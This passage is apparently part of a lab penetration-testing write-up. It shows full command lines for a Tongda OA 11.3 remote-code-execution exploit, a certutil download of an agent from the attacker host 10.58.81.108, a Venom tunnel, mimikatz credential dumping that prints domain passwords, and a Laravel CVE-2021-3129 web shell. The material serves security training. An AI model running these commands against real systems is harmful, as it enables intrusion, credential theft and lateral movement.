
Configure the proxy in the browser, then visit http://192.168.52.30:8080/inc/expired.php to check the version of Tongda OA, finding it to be version 11.3.
Online searches reveal that this version has an unauthorized file upload vulnerability and an arbitrary file inclusion vulnerability, which can be combined into an RCE vulnerability, see: Analysis of Tongda OA Remote Command Execution Vulnerability[3].
Download the td_rce exploit tool[4] in Kali, where the parameters are: -u specifies the URL with an unauthorized file upload vulnerability, -i specifies the URL with an arbitrary file inclusion vulnerability, -o specifies any command to be executed.

Then use the command proxychains python3 td_rce.py -u http://192.168.52.30:8080/ispirit/im/upload.php -i http://192.168.52.30:8080/ispirit/interface/gateway.php -o "whoami & hostname & ipconfig" to obtain nt authority\system user permissions, successfully lateral to the second layer network.
Set Up Tunnel
After taking PC1, we discovered through network card information that besides the second layer network of 192.168.52.0/24, there also exists a 192.168.93.0/24 network segment, so we can proceed with lateral penetration in this segment.

First, within the console of the admin node in Kali, execute the command listen 9999 on the Web1 node, letting Web1 listen on port 9999 to allow for PC1 to connect and thereby establish a tunnel.

Then use the command python3 -m http.server in the Venom tool directory to create an HTTP server, and use the command proxychains python3 td_rce.py -u http://192.168.52.30:8080/ispirit/im/upload.php -i http://192.168.52.30:8080/ispirit/interface/gateway.php -o "certutil -urlcache -split -f http://10.58.81.108:8000/agent.exe" to download the agent node into PC1.
Then use the command proxychains python3 td_rce.py -u http://192.168.52.30:8080/ispirit/im/upload.php -i http://192.168.52.30:8080/ispirit/interface/gateway.php -o "start /b agent.exe -rhost 192.168.52.10 -rport 9999" to have PC1 connect to Web1, thus establishing a tunnel.

Finally, return to Kali, use the command show in the admin node to determine that PC1’s agent node ID is 2, then use the command goto 2 to enter PC1’s agent node, and use the command socks 2222 to create a tunnel to the third layer network on Kali’s local machine through PC1’s agent node.

Configure socks5 127.0.0.1 2222 in the configuration file /etc/proxychains4.conf to use proxychains for access.

Information Gathering

Within the console of the admin node in Kali, use the command show to determine that PC1’s agent node ID is 2, then use the command goto 2 to enter PC1’s agent node, and use the command shell to enter PC1’s shell environment, using the command chcp 65001 to change the interface encoding to UTF-8.

Use the command whoami to determine the current user is nt authority\system. Use the commands net user and net user /domain to determine that the current user is a local user and not a domain user (in fact, the system user is known to be a local user), and know that the domain is WHOAMIANONY.ORG.


Use the command ipconfig /displaydns to confirm that the domain controller is dc.whoamianony.org, since the domain controller is usually also the DNS server. Use the command nslookup dc.whoamianony.org to get the IP address of the domain controller, 192.168.93.30.

In the admin node, use the command show to determine that PC1’s agent node ID is 2, then use the command goto 2 to enter PC1’s agent node, and use the command upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe C:\MYOA\webroot\ispirit\interface\mimikatz.exe to upload mimikatz.exe to PC1.
Next, use the command shell to enter PC1’s shell environment, and use the command mimikatz.exe to enter the mimikatz environment, using the commands privilege::debug and sekurlsa::logonPasswords to extract account passwords that have logged into the system from the system cache, obtaining account passwords Administrator/Whoami2021 and bunny/Bunny2021 for two domain users within the WHOAMIANONY.ORG domain.
It is worth mentioning that these two accounts were manually entered by the operations personnel (me) when deploying Tongda OA and cached into the system.

4. Web2 (192.168.52.20)
At the beginning of penetrating the second layer network, we had already analyzed that Web2 had little value to be compromised in the attack path. After completing the penetration of PC1, this point was further confirmed as we obtained the domain administrator’s account credentials, allowing direct access to the domain controller.
However, since this is a practice scenario, we still proceed to penetrate Web2.
Gain Access
At the start of penetrating the second layer network, fscan scan results reported that 192.168.52.20 is vulnerable to CVE-2021-3129. This vulnerability arises because when Laravel’s Debug mode is enabled, the Ignition component insecurely calls the file_get_contents and file_put_contents functions, allowing an attacker to trigger Phar deserialization through methods like crafting a malicious Log file, eventually leading to remote code execution.

Download the laravel-CVE-2021-3129-EXP[5] in Kali, and use the command proxychains python3 laravel-CVE-2021-3129-EXP.py http://192.168.52.20:8000 to obtain a web shell, successfully taking down Web2.

Note that this EXP was written on January 25, 2021, and was definitely debugged with web shell connection tools like Godzilla[6] back then, confirming a stable connection could be established.
However, Godzilla underwent a major revision in version v3.00 on April 16, 2021, whereafter later versions of Godzilla could not connect stably using the web shell generated by this EXP, but versions prior to v3.00 could.
The recommended version is Godzilla v2.92 dated December 30, 2020, as the release date of this EXP followed that, indicating it was debugged with it to confirm a stable connection.



After downloading Godzilla in Kali, use the command java -jar Godzilla-V2.92.jar to open Godzilla, then click Target - Add, configure as shown below, and finally click Add to connect to the web shell.
If issues arise during subsequent use, use the command java -version to see if changing the Java version works. My Java version is 11.0.22, which works with Godzilla v2.92.

When harvesting results using the command whoami & id & hostname & ifconfig, it is discovered that the commands ifconfig and ip addr and similar cannot be used.
Additionally, the hostname is 12 characters including English letters, which resembles Docker container naming conventions.
Use the commands cat /proc/1/cgroup and stat /.dockerenv to confirm that this server is indeed a container environment.
Privilege Escalation
Since we obtained the www-data user’s permissions, privilege escalation is needed, but first, obtain a stable shell.
